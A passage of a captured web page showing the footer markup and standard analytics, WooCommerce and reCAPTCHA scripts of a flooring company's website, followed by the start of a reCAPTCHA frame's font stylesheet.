				<img src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812" data-svg-fallback="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848990/logo-header_fn3kwa/logo-header_fn3kwa.png?_i=AA&v=20190812" alt="J&J header logo" />
			</span>
			<div class="footerBottom-menu">
				<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Privacy Policy">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/WebsiteTermsOfUse.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms of Use">Terms of Use</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Credit%20Agreement.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Credit Agreement">Credit Agreement</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy%20for%20California.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Privacy Policy">California Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/terms.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms &#038; Conditions">Terms &#038; Conditions</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/CA%20Transparency%20Disclosure.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Transparency Disclosure">California Transparency Disclosure</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a href="https://www.engineeredfloorscommercial.com/wp-content/uploads/sites/7/2024/06/2024-05-31-S-211-Report-for-12-31-23-as-Submitted.pdf" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Canada S-211">Canada S-211</span></a></li>
</ul></div>			</div>
			<p class="footerBottom-note">© J&J Flooring LLC 2026</p>
		</div>
	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jj\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
	var GETGA_settings = {"first_delay":"2","second_delay":"3","debug":"none"};
	var GETGA_events = [{"selector":".page-technical-fiber a[href$=\\&quot;.pdf\\&quot;], .page-technical-fiber a[href$=\\&quot;.doc\\&quot;], .page-technical-fiber a[href$=\\&quot;.docx\\&quot;]","description":"Technical Fiber Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Fiber","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-backings a[href$=\\&quot;.pdf\\&quot;], .page-technical-backings a[href$=\\&quot;.doc\\&quot;], .page-technical-backings a[href$=\\&quot;.docx\\&quot;]","description":"Technical Backings Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Backings","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-white-papers a[href$=\\&quot;.pdf\\&quot;], .page-technical-white-papers a[href$=\\&quot;.doc\\&quot;], .page-technical-white-papers a[href$=\\&quot;.docx\\&quot;]","description":"Technical Whitepapers Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Whitepapers","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-adhesives a[href$=\\&quot;.pdf\\&quot;], .page-technical-adhesives a[href$=\\&quot;.doc\\&quot;], .page-technical-adhesives a[href$=\\&quot;.docx\\&quot;]","description":"Technical Adhesives Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Adhesives","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-installation-maintenance a[href$=\\&quot;.pdf\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.doc\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.docx\\&quot;]","description":"Technical Installation Maintenance Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Installation Maintenance","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".track-cost-calculator","description":"Track Click Cost Calculator","category":"ClickTracker","action_type":"click","action_label":"Cost Calculator","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-literature","description":"Track Click Literature","category":"ClickTracker","action_type":"click","action_label":"Literature","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-product-guide","description":"Track Click Product Guide","category":"ClickTracker","action_type":"click","action_label":"Product Guide","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_creditApplicationForm .btn-main-sm","description":"Track Click Credit Application","category":"Credit Application","action_type":"click","action_label":"Download","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_salesUseTaxForm-download","description":"Track Download Sales Use Tax Form","category":"Sales & Use Tax Exempt Form","action_type":"click","action_label":"Download","label":"{LINK_RELATIVE_URL}","status":"active"}];
	</script>
	<script type="text/javascript" defer="defer" src="https://www.jjflooringgroup.com/wp-content/plugins/gravitate-event-tracking/gravitate_event_tracking.js?v=1.5.3"></script>

		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.jjflooringgroup.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"63e3dc0275","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.jjflooringgroup.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf&amp;ver=2.0.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.0.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/vendor-f0c17ee344.js?ver=6.8.3" id="loewy-vendor-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/plugins-c5311bcb3b.js?ver=6.8.3" id="loewy-plugin-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/widgets-a1068520b2.js?ver=6.8.3" id="loewy-widgets-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/main-fc93670a00.js?ver=6.8.3" id="loewy-main-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/pointer-events-cac1ef124c.js?ver=6.8.3" id="loewy-pointer-events-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/ui-1577231ccb.js?ver=6.8.3" id="loewy-ui-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/visualizer-dd129d3db9.js?ver=6.8.3" id="loewy-visualizer-js"></script>
<script type="text/javascript" src="https://www.roomvo.com/static/scripts/b2b/jjflooringgroup.js?ver=6.8.3" id="loewy-roomvo-visualizer-js"></script>
	<script type="text/javascript">
		window.JJ = jQuery.extend(true, window.JJ || {}, {"base_country":"US","base_state":"GA","disabled_countries":[]});
	</script>
	<label class="sr-only" for="g-recaptcha-response-100000">Google Recaptcha</label>
</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 12/362 queries in 0.206 seconds using Memcached

Served from: www.jjflooringgroup.com @ 2026-01-16 12:05:25 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf&co=aHR0cHM6Ly93d3cuampmbG9vcmluZ2dyb3VwLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=heh57qwdro8
body_size: 48617
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
